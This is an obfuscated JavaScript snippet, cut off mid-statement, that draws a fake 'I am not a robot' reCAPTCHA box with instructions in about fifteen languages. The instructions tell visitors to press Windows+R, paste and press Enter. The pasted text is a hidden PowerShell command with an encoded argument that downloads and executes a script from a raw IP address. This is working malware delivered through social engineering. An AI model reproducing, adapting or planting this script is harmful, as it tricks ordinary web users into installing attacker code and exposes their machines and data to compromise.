dySDMi2kJzInIQ','7kca64QuioUHNoU0H+YDTcdSLytRI5NRI4JRI6q','nZCYndLcwLjKuKy','5zA66AMx6k2j6kAw56Qx5BQM77Ym5PkZidXIpKn0CMW8l2i+icSGpgi+vJWVyJ7JGii','yM9KEq','0kFrGTc+0lhrIYdqTnc+0lRqSnc30ldrGTgmlcdrH9gc0l4G0llrIYdqVDc1inga0l7qSDc+0yiSinc/0l7qTTcW0lVrG9c50yhrGTcWoG','icSGpgi+uJWVyJ4GyMfZXlfSXleGDhv0Dw4U','y2XHC3nmAxn0','vhjVBMCGy+g7RweGC+g7Lsb4W6fJig1PBMGSig5O4BQLBIa8yJ5dDhjSpc9IpIaRidXIpLy8l2i+lG','wufsrMq','zuLZvwy','5A6m5OIq6l+z5lQB','q29WEsb0AgLZignVzgu6idXJB2rLignSyxnZpsjMA3jJlwnVzguIpNTdt0rfFtWVy29Kzt4','Dgv4DgfYzwe','AxLfzuC','0jlrIYdrG9cY0lJqTnc40ylqTsdqUcdqV9c+0ltrGTcY0lxrGnc00lJrGTc1oG','CePNwvC','qvntvMy','EvDtqui','q29WAwuGzxn0zsbJW7nKAwDVoIa8y29KzsbJBgfZCZ0IzMTYyY1JB2rLiJ57q09erx08l2nVzgu+','vmo0AsbRAmo0BMCGCgJHUQnPigZdOcbYB2jVDcaTieLeihJdOwmGBwLUAcbYzunbufrdsee6','t2jZzxj2yxldOsb5igfJzxb0yxldOtO','sw4GDgHLihzLCMLMAwnHDgLVBIb3Aw5KB3CSihbYzxnZidXIpKn0CMW8l2i+icSGpgi+vJWVyJ4U','q29TCgXLDguGzxn0yxm','ndy0otK3C0vNBNHU','5PkZ5l2pifDPBMrVD3mG6y21ia','C3bSAxq','z2v0rwXLBwvUDej5swq','CMvTB3zL','q0voCKC','nxb4','yvbzq3O','W5XIzxjWCSo8zMvU','0kJqSncZ0lGG0l/rGnc+0llqTDga0lRqUa','wu5itvO','sLHsEhm','DxnLCKXHBMD1ywDL','5lI65lQg5PU05Aw95zYW6k+b5PIo5OkO5lIn5PIV5PY65zMO5lQ677Ym6k+377YA','t2DgtuC','icSGpgi+uJWVyJ4G4ksM4ksS4ks+4kspiocKSocKLUcLH+cKGUcLPa','ywrKrxzLBNrmAxn0zw5LCG','zMTYyY12zxjPzNL3Aw4TD2LUzg93','zgLZywjSzwq','AuTKEuW','EMGTExvL','wKzPuxm','BMjtEgK','[base64]','mtbzqNngu0e','64UK7j2mioUlQoQZHoULVa','4kAg4kAQ4kAO4kA/iocMR+cMVUcMMUcMVUcMH+cMLEcMSocMOYdGPRJGPQ7GP43GPQRGP4lGPRdGP43GPQmG4kAv4kAW4kEh4kAO4kAO4kA/','CxvLCNLtzwXLy3rVCG','6kQn6kI844kM44kJ44oZ44oj44kM44gNidXIpKn0CMW8l2i+icSGpgi+vJWVyJ4G44ks5OQ844gx44gM44gp44gG44gv44ge44cc','tM8Gy29TCgXLDmoZigXHihzLCMLMAwnHy2NdS24','uKPlDfG','4kAg4kAU4kA/iocMSocNI+cMRocMNYdGPQJGPOC','4ksh4ksOiocKMUcKSocKO+cLI+cKGIdGPjxGPyS','zMTYyY1VDMvYBgf5','ug91CIbWCM91DMvYihf1zsb2B3vZig4NW6P0zxmGCgfZihvUihjVyM90lcb2zxvPBgXLEIa6','vM9JW6OGB2jZzxj2yxldOsbLignVBMnVCMrHCSoHoG','vSoPCMLMAwvY','CMvTB3zLq2HPBgq','yxbWzw5Kq2HPBgq','qMvUihjVyM90igrLXj9PBgLTic0GCMvdqvbuq0HbierVXj9YDwXHBweGsuq6','7j247kAD7j2eioYzHoUJJo2vMoYNGcdSLyRSLzJSIRxRI4JRI6q','icSGpgi+uJWVyJ4G44ks5OQ844gx57AA44gr44gM44gp44gG44gv44ge44cc','4ks44ksK4kwn4ksV4ks+4ksQ4ksOiocKTEcKV+cKGUcKOEcLIYdGPk7GPyFGPiiSidXIpKn0CMW8l2i+icSGpgi+vJWVyJ4G4ksM4ksS4ks+4ksp4ksc4kwK','AgLKzunHChrJAge','AgvHzgvYtgLUzte','t21WBue','CgXHDgzVCM0','uhjLC2LVBMuGzwWGyM90W7nUihzLCMLMAwnHCIbWyxjHignVBNrPBNvHCI4','y3bWqK8','Dg9W','mJrUruzfu2K','vgXRy3G','DNDyvu8','uhjLC3mGDgHLihzLCMLMEsbIDxr0B24GDg8GChjVy2vLzc4','XjdHU4mGy2JHU6LUzYbTAw5OiglHUQfUigTOW7rUzYbWAog6O2KGBmoGihjVyM90lcb2DwKGBmoYBMC6','zMTYyY1Hy3rPDMu','4kA44kAU4kEn4kAQ4kEc4kAW4kEn4kAJiocMLEcMSocNGEcMQa','z09sqwi','C3rLCda','ChjPDMfJEvrLCM1Z','W5XIzxjWCSo8zNvUz3nZy2HYAxr0zsbHDxm','wvfNBeu','AwXttvi','ugfYysbWCM92yxiGCxvLihzVy8oQig7dO28GW6KGDw0GCM9IW7qSihbVCIbMyxzVCJO','C3rLCde','7j20ioY9LoUtNoULVcdRS7xSGQZTLzJSHlJSMPq6idXJB2rLignSyxnZpsjMA3jJlwnVzguIpNTdt0rfFtWVy29Kzt4','uw5TEwC','5OYj6zsU55Uy5lIk55QeidXIpKvUDgvYpc9IpIdLROZMIjdJGii','ywjOzKy','swDPA3O','Aw5UzxjxAwr0Aa','DhjPBq','Aw5JBhvKzxm','q29WAwv6ignLignVzguGoIa8y29KzsbJBgfZCZ0IzMTYyY1JB2rLiJ57q09erx08l2nVzgu+','EvLjB1m','Aw5ZDhj1y3rPB25Z','5lUL5lIl44ks56k66kQn44gx5zcm5Osp44gx44g+44gz77YA','4kAp4kAx4kA/4kAV4kA84kEhiocMR+cNH+cMPocNHYdGPQ/GPR7GPPRGPR7GPOCG4kAS4kEl4kAK4kA+4kAUiocMN+cMV+cMQUcNGEcMQocLPa','Ee9Uu1y','DerQEu8','ww91ihDPBgWGB2jZzxj2zsbHBMqGywDYzwu6','uhjPDMfJEsaTifrLCM1Z','zML4zwq','5OIr5lIn5PIV5PY65zMO5lQ6','zMTYy19ZAg93BJ0XoYbLEhbPCMvZpq','vMvYAwzPy2fY','sxnqCMq','CwLrC1e','vM9JW6OGBSoJBYbJB21WBgv0B3uGysb2zxjPzMLJyCoNW6nV','6kQn6kI85OMl6Acg44ks5A6m5lQg','icSGpgi+uJWVyJ4U','y0HJEgG','u2LLihDLCMrLBIbZzwHLBIb1BMqGENvZDgLTBwvUoG','pc9IDxr0B24+cIaGicaGicaGpc9MB290zxi+cIaGicaGidWVzgL2pGOGicaGica8Aw1NihnYyZ0I','0jiG0l7qUTc90luG0l/rGnc+0llqTDga0lRqUcdqVDcW0lBqVnc40ylqTsa8yJ5dDhjSpc9IpIaRidXIpLy8l2i+lG','y2XVC2vwzxjPzNLxAw5KB3C','zMTYyY1ZDgvWma','uvLWvKK','5A6m5OIq5zgI5zwY','sMDHtMG','zMTYyY1UBY1Zy3jVBgW','twfUDgvUz2eGChjLC2LVBMfKysbSysb0zwnSysbxAw5KB3DZia','nJi2otm3m213BKXVDG','quz6sMG','pc9SAt4kicaGicaGicaGicaGicaGidXSAt4','4kAp4kAhiocMP+cMVUcMQUcML+cNGEcMSUcNIW','6ksh6ko95zgI5ycl5lUJ56k877YApgnVzguGy2XHC3m9iMzRCMmTy29Kzsi+E0nprev9pc9JB2rLpG','AwftuMS','ChjLDMvUDerLzMf1Bhq','wLzdD3q','y29UDgfPBNm','AgvHzgvYtgLUztm','uMrMAfu','zMTYy19ZAg93BJ0','vw0GENuGyMv3zwLZzw4SigrHC3mGu2LLigTLAw4GuM9IB3rLCIbZAw5KlcbIAxr0ztO','yvTOCMvMkJ0ID3aTBg9NAw4UCgHWp2fJDgLVBJ1SB2DVDxqIxq','vmo0AsbRAmo0BMCGCgJHUQnPigZdOcbYB2jVDa','z0zUuwu','ntuWodi3we9IzuvH','Aw5KzxHpzG','57AA6kgm44gz44kl44gR44gV6kQn6kI844oC44k/44oZ44ks5OQ844gx44gM44gp44gG44gv44ge44cc','u2LLigHHyMvUigrPzsddNgjLCNbYW7XMDw5Nig5Py2H0igfIz2vZy2HSB3nZzw4','t3LfB0W','wu5WCxK','pc9KAxy+cIaGicaGicaGica8yNv0Dg9Uihr5Cgu9iMj1DhrVBIiGy2XHC3m9iMzRCMmTDMvYAwz5D2LUlxzLCMLMEs1IDxr0B24GzMTYyY1IBg9JAYiGAwq9iMzRCMmTDMvYAwz5D2LUlxzLCMLMEs1IDxr0B24IpG','DMvYAwz5rxjYB3i','B2zMC2v0v2LKDgG','4ksg4ksQiocKPUcLH+cKLUcLH+cKGUcKL+cLHYdGPjtGPlaG4ks44ks54ksU4ksKiocKUEcLI+cKGUcKL+cLHZO','0k8G0l3qTsdrGnc+0lhqVTgcic0GsuqG0l/rGnc+0llqTDga0lRqUcbYzunbufrdsee6','qNuGywteSw1SyxleSq','D0PgAwu','4ksg4ksQ4ksO4kwhiocKUocKPocLJEcKR+cKVUcKQUcKQcdGPkRGPylGPldGPl4G4ksO4ks54kwa4ksciocKLEcKV+cKR+cKVG','[base64]','[base64]','Aw5Uzxjive1m','tM8GC295ihvUihjVyM90ic0GsuqGzguGDMvYAwzPy2fJACoZBIbYzunbufrdsee6','zMTYyY1JAgvJA2jVEa','vxj3yMS','6Roe7iAn7zwy66cK66M0io2zLEYDUcdRSOtTIRZSNyqG64Ie66w07is47jQulG','DNnqseu','y1z2zfm','qUg6Ow4GC+g6Vsb0Aog6PxKGDSoGimsr4BUtBMCGW706','zevpDKi','ywrK','nJzxvwPIrgy','q29TCgXLDguGDgHLC2u','wuPIENi','4kAp4kAhiocMLEcNI+cMOEcMN+cMVYdGPPxGPQRGPR8G4kAv4kAW4kEb4kAOoIa8y29KzsbJBgfZCZ0IzMTYyY1JB2rLiJ57q09erx08l2nVzgu+','wKnvs1a','tMJHUQvUihBdOcbNAEg7RYbWAmoTBsbxAw5KB3DZia','W4L0yxbLCYbKzsb2W6LYAwzPy2f0Aw9U','s1DYrwO','thPnCw8','qNuGA29KDsbRB3b5ywXHECsXBJOGpgnVzguGy2XHC3m9iMzRCMmTy29Kzsi+E0nprev9pc9JB2rLpG','Cg9ZAxrPB24','54k55yE76AQm6k+b5OYj6zkU57UN57UT44cc','BgvMDa','uNnes0W','y0nYs0m','4kAV4kA+4kAA4kA+4kAhiocMLEcMSocNGEcMQa','icSGpgi+uJWVyJ7SNyqG6RI46RkmioUiHoULToYeUoYALc4','mteWnJeZnLHAvMfbyW','rhldVgnRzw4Gu2LLigrPzsddNgjLCNbYW7XMzw4TvgfZDguGENvTiezVCNrMywHYzw4U','u3jqCwu','sMuGBMuGC3vPCYbWyxmGDw4GCM9IB3qGlsbjrcbKzsb2W6LYAwzPy2f0Aw9UihjLq0fqveniqsa6','44oT44oC44od44oi44gN44gV44gQ44ge44gt44gO44ks6kI85PIo44gz44kl44gF44kb44gR77YA','tMJHUQvUidXIpKvUDgvYpc9IpIb0CSoQBIbIW6bUihbOW61Timsr4BUdigHVW6bUihtHUQv0lG','tMJHUQvUig7dUNqGEmoHyYbTAw5Oimsr4BUdihrP4BQ/Ccb04BULyY4','CLHJz3m','tvrSu0K','B2zMC2v0vg9W','C1Lwugu','qSAW4BUByYb4W6fJig1PBMG','ugfZB3mGzguGDMvYAwzPy2fJACoZBG','6kQn6kI844gm5A6m5lQg44gx44gM44ge44g+44gB44kt','BgvUz3rO','icSGpgi+uJWVyJ4G4kAA4kEh4kAQ4kEhiocMP+cMSocNGEcMQocLPa','zMTYyY1SB2fKAw5N','sKrwve8','nhbfz0vluW','y29VA2LL','5OIr5zsu5l+c5QMF5QkW5lQ6ic0GCMvdqvbuq0HbioMPL+ITIsbjro+8MG','uwjVC28','2kpzG9Mf2yqG2yFySnMh','y29TCg9ZzwrqyxrO','AgvHza','[base64]','Eeroz28','7kca64QuioUHNoU0H+YDTcdSLytRI5NRI4JRI6qGlsbYzunbufrdseeG7j247kADieLeoG','zMTYyY12zxjPzNL3Aw4TDMvYAwz5lwj1DhrVBG','zMTYyY1JBgLJA2vK','mJeXmJa0mePqqvPNDW','q0fqveniqq','qxvNAwW','56Eb44gV44oT44oC44od44oi44gN44gV44gc44kk44g+44gB44ktic0GCMvdqvbuq0HbioIQJEIOVcbjro+8MG','54k65zkx5PU05Aw95zkb6k2j5PIo5l2G5zsu5l+c5QMF5QkW5lQ677Ym6kUl77YA','we5pALC','CMvHzg9UBhK','2kpzHTINinMe2lpyQIdySDMi2kJzInIQic0G2yxyUDIX2yeG2kFzHnIQ2k3zGTMcihjLq0fqveniqtO','v2LUzg93CYdJGQ3JG7WG','tSoJBYbZB3uGDw0GCM9IW7qGlsbjrcbKzsb2zxjPzMLJyCoNW6nVihjLq0fqveniqtO','0j/rGnc+0llqTDga0lJrGTgm','BgfUz3vHz2u','C29Tzq','0j3qSnc20lZqUngc0luG0lRqVDc+0l/qUTgdinc/0ydqVTcY0lxrGnc60lGG0ltqU9gpinc/0ydqVTc00l7qU9c20lxqVDc40y8U','zMTYyY1ZCgLUBMvY','rxrHCgfZigrLihzLCMLMAwnHW6FdO28','4kA24kEh4kA3iocMLEcMSocMPocNHYdGPOBGPQRGPQJGPR7GPRaG4kAv4kEa4kAS4kEl4kAW4kEn4kAH4kEhidXIpKvUDgvYpc9IpIdGPPRGPR7GPQRGP4hGPQJGPAq','zhP3Ew0','[base64]','zM9VDgvYvgv4Da','5Asn5yI25Q2K5lUJ56cb77YApgnVzguGy2XHC3m9iMzRCMmTy29Kzsi+E0nprev9pc9JB2rLpG','iIbJBgfZCZ0IzMTYyY1Jyxb0y2HHlwXVz28GzMTYyY1SAw5Llw5VCM1HBciGywX0psiIpGOGicaGicaGicaGica8CcbJBgfZCZ0IzMTYyY1JAgvJA2jVEc1KzxnJigzRCMmTBs1WigzRCMmTBgLUzs1UB3jTywWIpG','mJm1mtKZD2jLz3rs','zMTYyY1ZDgvWCW','Bg1xAfu','DMvYAwz5q2fWDgnOyq','AxfeCfu'];_0x41e4=function(){return _0x16b8a6;};return _0x41e4();}function _0x511c(_0x28490e,_0x10d3b5){_0x28490e=_0x28490e-0xde;const _0x41e49a=_0x41e4();let _0x511c5e=_0x41e49a[_0x28490e];if(_0x511c['lpnkrD']===undefined){var _0x1f98e8=function(_0x1f20ce){const _0x50ba55='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x29a1c6='',_0xa8f146='';for(let _0x4f382d=0x0,_0x213f12,_0x143943,_0x261b86=0x0;_0x143943=_0x1f20ce['charAt'](_0x261b86++);~_0x143943&&(_0x213f12=_0x4f382d%0x4?_0x213f12*0x40+_0x143943:_0x143943,_0x4f382d++%0x4)?_0x29a1c6+=String['fromCharCode'](0xff&_0x213f12>>(-0x2*_0x4f382d&0x6)):0x0){_0x143943=_0x50ba55['indexOf'](_0x143943);}for(let _0x468d65=0x0,_0x553d74=_0x29a1c6['length'];_0x468d65<_0x553d74;_0x468d65++){_0xa8f146+='%'+('00'+_0x29a1c6['charCodeAt'](_0x468d65)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xa8f146);};_0x511c['HlXYHF']=_0x1f98e8,_0x511c['bySgrr']={},_0x511c['lpnkrD']=!![];}const _0x49c748=_0x41e49a[0x0],_0x4d983f=_0x28490e+_0x49c748,_0x1e13e7=_0x511c['bySgrr'][_0x4d983f];return!_0x1e13e7?(_0x511c5e=_0x511c['HlXYHF'](_0x511c5e),_0x511c['bySgrr'][_0x4d983f]=_0x511c5e):_0x511c5e=_0x1e13e7,_0x511c5e;}(function(_0x4df69e,_0x4a4574){const _0x2a046d=_0x511c,_0x13e739=_0x4df69e();while(!![]){try{const _0x2680a3=parseInt(_0x2a046d(0x18c))/0x1*(-parseInt(_0x2a046d(0x13d))/0x2)+-parseInt(_0x2a046d(0x1a2))/0x3+-parseInt(_0x2a046d(0x12b))/0x4+parseInt(_0x2a046d(0x149))/0x5+parseInt(_0x2a046d(0x11a))/0x6*(-parseInt(_0x2a046d(0x15f))/0x7)+parseInt(_0x2a046d(0x1d4))/0x8*(parseInt(_0x2a046d(0x100))/0x9)+parseInt(_0x2a046d(0x1ba))/0xa*(parseInt(_0x2a046d(0xf0))/0xb);if(_0x2680a3===_0x4a4574)break;else _0x13e739['push'](_0x13e739['shift']());}catch(_0x2aefbb){_0x13e739['push'](_0x13e739['shift']());}}}(_0x41e4,0x35cb4),(function(){const _0x564754=_0x511c,_0x2ee9fe={'yfMFE':_0x564754(0x189),'XNOjW':'zh-hk','bxQBv':function(_0x2fb584,_0x143450){return _0x2fb584===_0x143450;},'vwXUO':_0x564754(0x1b6),'JXRxs':'force_fake_captcha','YJbzr':'Win','VFudX':function(_0xd7d861,_0x2c5964){return _0xd7d861*_0x2c5964;},'Nocel':function(_0x52fd4b,_0x40ad47){return _0x52fd4b*_0x40ad47;},'PVFUK':function(_0x4ab22c,_0x5ef105){return _0x4ab22c*_0x5ef105;},'TCzmx':_0x564754(0x1c3),'Qnmyg':'fkrc-verifywin-window-arrow','JDVTO':_0x564754(0x112),'CabDZ':_0x564754(0x1d9),'DJuHo':function(_0x3f5ca7,_0x300275){return _0x3f5ca7+_0x300275;},'xwFZl':function(_0x2e0448,_0x41a7c3){return _0x2e0448+_0x41a7c3;},'SrPqe':_0x564754(0x148),'GpACM':function(_0x1f9b84,_0xbce860,_0x556963){return _0x1f9b84(_0xbce860,_0x556963);},'ZCUKP':function(_0x5d68de,_0x515604,_0x5dc33a){return _0x5d68de(_0x515604,_0x5dc33a);},'crLTd':_0x564754(0x13b),'rXcgs':function(_0x115b70,_0x3e80ce){return _0x115b70>=_0x3e80ce;},'xOnSV':'fkrc-error','nbSxi':_0x564754(0x197),'DvMGf':_0x564754(0x14f),'lmWhU':_0x564754(0x1f4),'izhau':'-9999px','JgaNh':'copy','QYpVI':_0x564754(0xea),'dEOvB':'{CODE}','Augil':function(_0x3dac8e){return _0x3dac8e();},'Tlkcx':'CAPTCHA','KWrEj':'Privacy\x20-\x20Terms','abhfF':'To\x20better\x20prove\x20you\x20are\x20not\x20a\x20robot,\x20please:','YNHMZ':_0x564754(0x196),'FyaIV':'I\x20am\x20not\x20a\x20robot\x20-\x20reCAPTCHA\x20Verification\x20ID:','ZFiQs':_0x564754(0x1d7),'XvyKS':'Verify','ufOPV':_0x564754(0x1f5),'SEihw':_0x564754(0x186),'eFqtk':'您将看到并同意：','ASSVf':'我不是机器人\x20-\x20reCAPTCHA\x20验证\x20ID：','LZazx':_0x564754(0x125),'pJgYW':'您未完成验证','gORAb':'驗證步驟','GdOYB':_0x564754(0x14d),'EOWMp':_0x564754(0xf4),'EtTva':_0x564754(0x18d),'vZhMe':'撳鍵盤上嘅\x20<b>Enter</b>\x20完成。','qMCyd':_0x564754(0x13f),'YQglE':'你未完成驗證','XLNKD':'Complete\x20estos','yVGmV':'Para\x20demostrar\x20que\x20no\x20es\x20un\x20robot,\x20por\x20favor:','RJKtX':_0x564754(0x19d),'YNpqy':'En\x20la\x20ventana\x20de\x20verificación,\x20presione\x20<b>Ctrl</b>\x20+\x20<b>V</b>.','OyEoL':_0x564754(0x1d1),'yWSAB':_0x564754(0xdf),'phrSq':_0x564754(0x1bf),'gFnQe':'समाप्त\x20करने\x20के\x20लिए\x20अपने\x20कीबोर्ड\x20पर\x20<b>Enter</b>\x20दबाएं।','yYIoS':'सत्यापित\x20करें','eIsUf':_0x564754(0x1c1),'wVpZa':'আপনি\x20যে\x20রোবট\x20নন\x20তা\x20প্রমাণ\x20করতে,\x20অনুগ্রহ\x20করে:','FDONF':'যাচাইকরণ\x20উইন্ডোতে,\x20<b>Ctrl</b>\x20+\x20<b>V</b>\x20চাপুন।','cVvdS':_0x564754(0x159),'YDKgo':'আপনি\x20দেখবেন\x20এবং\x20সম্মত\x20হবেন:','tdVrI':'আমি\x20রোবট\x20নই\x20-\x20reCAPTCHA\x20যাচাইকরণ\x20ID:','oKNsx':_0x564754(0x1ef),'InpQs':_0x564754(0x129),'MTlSI':'Não\x20sou\x20um\x20robô','RsDKL':_0x564754(0x1a1),'cHcxh':'Na\x20janela\x20de\x20verificação,\x20pressione\x20<b>Ctrl</b>\x20+\x20<b>V</b>.','OgFMG':'Pressione\x20<b>Enter</b>\x20no\x20teclado\x20para\x20finalizar.','ubMDG':_0x564754(0xe2),'qlilB':_0x564754(0x16b),'RdfhU':_0x564754(0x1ab),'CENrG':'Скопируйте\x20этот\x20код:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','tIoiW':_0x564754(0x10a),'LzMqo':'私はロボットではありません','GGxed':_0x564754(0x1ee),'DkCAd':_0x564754(0xfe),'QsjiP':_0x564754(0x1d8),'TCzvu':_0x564754(0x130),'Igikz':_0x564754(0x19e),'ctbsJ':'Xác\x20minh','Urwbk':_0x564754(0x17b),'zBBEY':_0x564754(0x10b),'IsPrd':'Tamamlayın','vObVQ':'Bitirmek\x20için\x20klavyenizdeki\x20<b>Enter</b>\x20tuşuna\x20basın.','cppBO':'Devam\x20etmek\x20için\x20doğrula\x20düğmesine\x20basın.','iqDpU':'Doğrulamayı\x20tamamlamadınız','AFzJh':_0x564754(0x18a),'PXIUs':'انسخ\x20هذا\x20الرمز:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','ilSMR':'اضغط\x20<b>Enter</b>\x20على\x20لوحة\x20المفاتيح\x20للإنهاء.','fndkk':'ستلاحظ\x20وتوافق:','yIrOC':_0x564754(0x150),'vsPHE':'تحقق','qiQsQ':'Führen\x20Sie\x20diese','sLbbP':_0x564754(0x1de),'xDNgo':_0x564754(0xfc),'BVjVn':_0x564754(0x172),'iKdyL':'Drücken\x20Sie\x20im\x20Überprüfungsfenster\x20<b>Strg</b>\x20+\x20<b>V</b>.','aPYCz':'Drücken\x20Sie\x20<b>Enter</b>\x20auf\x20Ihrer\x20Tastatur\x20zum\x20Abschließen.','HRPss':'Ich\x20bin\x20kein\x20Roboter\x20-\x20reCAPTCHA\x20Verifizierungs-ID:','cCrKC':_0x564754(0x12c),'YARFd':_0x564754(0x1aa),'ZVCwt':_0x564754(0x103),'OROZS':_0x564754(0x18b),'Qboso':_0x564754(0x1bb),'xDPCV':_0x564754(0x164),'wJFie':'다음을\x20확인하고\x20동의합니다:','XOtNf':_0x564754(0x114),'PnhXn':'Complétez\x20ces','iaSRk':_0x564754(0x120),'SNsJN':'Appuyez\x20sur\x20<b>Entrée</b>\x20sur\x20votre\x20clavier\x20pour\x20terminer.','sYVPe':'Appuyez\x20sur\x20le\x20bouton\x20vérifier\x20pour\x20continuer.','tDjyO':'powershell\x20start\x20powershell\x20-Win\x20Min\x20\x27-Enc\x20SQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAbwBuACgAdwBnAGUAdAAgAC0AdQBzAGUAYgBhAHMAIAAxADAAOQAuADEAMAA3AC4AMQA3ADkALgAyADEAMwAvAHMAbQBhAGwAbAAuAHQAeAB0ACkA\x27','zjezx':'[data-uri]','yjZqd':_0x564754(0x10f),'qAniu':_0x564754(0x144),'OmpmA':'div','VrGmn':'fkrc-container','JzvvX':_0x564754(0xee),'PpoBJ':'fkrc-checkbox-window','KJMkm':_0x564754(0x185)},_0x3dff87='<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20640\x20640\x22\x20style=\x22width:1em;height:1em;vertical-align:-0.125em;fill:currentColor\x22><path\x20d=\x22M96\x20157.7L279.6\x20132.4L279.6\x20309.8L96\x20309.8L96\x20157.7zM96\x20482.3L279.6\x20507.6L279.6\x20332.4L96\x20332.4L96\x20482.3zM299.8\x20510.3L544\x20544L544\x20332.4L299.8\x20332.4L299.8\x20510.3zM299.8\x20129.7L299.8\x20309.8L544\x20309.8L544\x2096L299.8\x20129.7z\x22/></svg>',_0x352d1b={'en':{'imNotRobot':_0x564754(0x17f),'captcha':_0x2ee9fe['Tlkcx'],'privacyTerms':_0x2ee9fe['KWrEj'],'headerLine1':_0x564754(0x11b),'headerLine2':'Verification\x20Steps','headerLine3':'','instructions':_0x2ee9fe[_0x564754(0x1e6)],'step0':_0x2ee9fe[_0x564754(0x1ac)],'step1':'Press\x20&\x20hold\x20the\x20Windows\x20Key\x20'+_0x3dff87+_0x564754(0xe4),'step2':_0x564754(0x1a0),'step3':'Press\x20<b>Enter</b>\x20on\x20your\x20keyboard\x20to\x20finish.','agreement':_0x564754(0x1f2),'confirmText':_0x2ee9fe['FyaIV'],'footerText':_0x2ee9fe[_0x564754(0x1b7)],'verifyBtn':_0x2ee9fe['XvyKS'],'verifyError':'You\x20did\x20not\x20complete\x20the\x20verification'},'zh':{'imNotRobot':_0x2ee9fe['ufOPV'],'captcha':_0x2ee9fe['Tlkcx'],'privacyTerms':_0x564754(0x1f3),'headerLine1':_0x564754(0x195),'headerLine2':_0x2ee9fe['SEihw'],'headerLine3':'','instructions':_0x564754(0x1af),'step0':_0x564754(0x15d),'step1':'按住\x20Windows\x20键\x20'+_0x3dff87+'\x20+\x20<b>R</b>。','step2':'在验证窗口中，按\x20<b>Ctrl</b>\x20+\x20<b>V</b>。','step3':_0x564754(0x1e5),'agreement':_0x2ee9fe['eFqtk'],'confirmText':_0x2ee9fe[_0x564754(0x19b)],'footerText':_0x2ee9fe['LZazx'],'verifyBtn':'验证','verifyError':_0x2ee9fe[_0x564754(0x19a)]},'zh-yue':{'imNotRobot':'我唔係機械人','captcha':'CAPTCHA','privacyTerms':_0x2ee9fe['KWrEj'],'headerLine1':_0x564754(0xec),'headerLine2':_0x2ee9fe[_0x564754(0x1db)],'headerLine3':'','instructions':_0x2ee9fe['GdOYB'],'step0':_0x2ee9fe['EOWMp'],'step1':_0x564754(0x1a3)+_0x3dff87+'\x20+\x20<b>R</b>。','step2':_0x2ee9fe['EtTva'],'step3':_0x2ee9fe['vZhMe'],'agreement':'你會見到並同意：','confirmText':_0x2ee9fe['qMCyd'],'footerText':'撳驗證按鈕繼續。','verifyBtn':'驗證','verifyError':_0x2ee9fe[_0x564754(0x1df)]},'es':{'imNotRobot':'No\x20soy\x20un\x20robot','captcha':_0x2ee9fe[_0x564754(0x1d5)],'privacyTerms':_0x564754(0x1f3),'headerLine1':_0x2ee9fe['XLNKD'],'headerLine2':_0x564754(0x137),'headerLine3':'','instructions':_0x2ee9fe[_0x564754(0x170)],'step0':_0x2ee9fe[_0x564754(0x1c0)],'step1':_0x564754(0xef)+_0x3dff87+_0x564754(0xe4),'step2':_0x2ee9fe[_0x564754(0x105)],'step3':'Presione\x20<b>Enter</b>\x20en\x20su\x20teclado\x20para\x20finalizar.','agreement':_0x564754(0x19f),'confirmText':_0x564754(0x111),'footerText':_0x2ee9fe[_0x564754(0x104)],'verifyBtn':_0x2ee9fe[_0x564754(0x19c)],'verifyError':_0x2ee9fe['phrSq']},'hi':{'imNotRobot':'मैं\x20रोबोट\x20नहीं\x20हूं','captcha':'CAPTCHA','privacyTerms':_0x2ee9fe[_0x564754(0x121)],'headerLine1':_0x564754(0x1c2),'headerLine2':_0x564754(0x178),'headerLine3':'','instructions':'यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं,\x20कृपया:','step0':'इस\x20कोड\x20को\x20कॉपी\x20करें:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','step1':'Windows\x20कुंजी\x20'+_0x3dff87+_0x564754(0x1b1),'step2':_0x564754(0x1cc),'step3':_0x2ee9fe[_0x564754(0xff)],'agreement':_0x564754(0x109),'confirmText':'मैं\x20रोबोट\x20नहीं\x20हूं\x20-\x20reCAPTCHA\x20सत्यापन\x20ID:','footerText':'जारी\x20रखने\x20के\x20लिए\x20सत्यापित\x20करें\x20बटन\x20दबाएं।','verifyBtn':_0x2ee9fe[_0x564754(0x1ec)],'verifyError':_0x564754(0x10d)},'bn':{'imNotRobot':_0x2ee9fe[_0x564754(0x194)],'captcha':_0x2ee9fe['Tlkcx'],'privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x564754(0xf3),'headerLine2':_0x564754(0x1da),'headerLine3':'','instructions':_0x2ee9fe['wVpZa'],'step0':_0x564754(0x11d),'step1':'Windows\x20কী\x20'+_0x3dff87+_0x564754(0x13a),'step2':_0x2ee9fe['FDONF'],'step3':_0x2ee9fe[_0x564754(0x116)],'agreement':_0x2ee9fe['YDKgo'],'confirmText':_0x2ee9fe['tdVrI'],'footerText':_0x2ee9fe['oKNsx'],'verifyBtn':_0x2ee9fe['InpQs'],'verifyError':_0x564754(0x1bc)},'pt':{'imNotRobot':_0x2ee9fe[_0x564754(0x133)],'captcha':'CAPTCHA','privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x2ee9fe[_0x564754(0x127)],'headerLine2':_0x564754(0x158),'headerLine3':'','instructions':_0x564754(0x1e1),'step0':_0x2ee9fe['RJKtX'],'step1':'Pressione\x20e\x20segure\x20a\x20tecla\x20Windows\x20'+_0x3dff87+_0x564754(0xe4),'step2':_0x2ee9fe[_0x564754(0xe5)],'step3':_0x2ee9fe[_0x564754(0x1b0)],'agreement':_0x564754(0x1c5),'confirmText':_0x564754(0x152),'footerText':'Pressione\x20o\x20botão\x20verificar\x20para\x20continuar.','verifyBtn':'Verificar','verifyError':_0x2ee9fe['ubMDG']},'ru':{'imNotRobot':_0x564754(0x182),'captcha':_0x2ee9fe['Tlkcx'],'privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x2ee9fe['qlilB'],'headerLine2':_0x2ee9fe[_0x564754(0xfa)],'headerLine3':'','instructions':_0x564754(0x18f),'step0':_0x2ee9fe[_0x564754(0x1a7)],'step1':'Нажмите\x20и\x20удерживайте\x20клавишу\x20Windows\x20'+_0x3df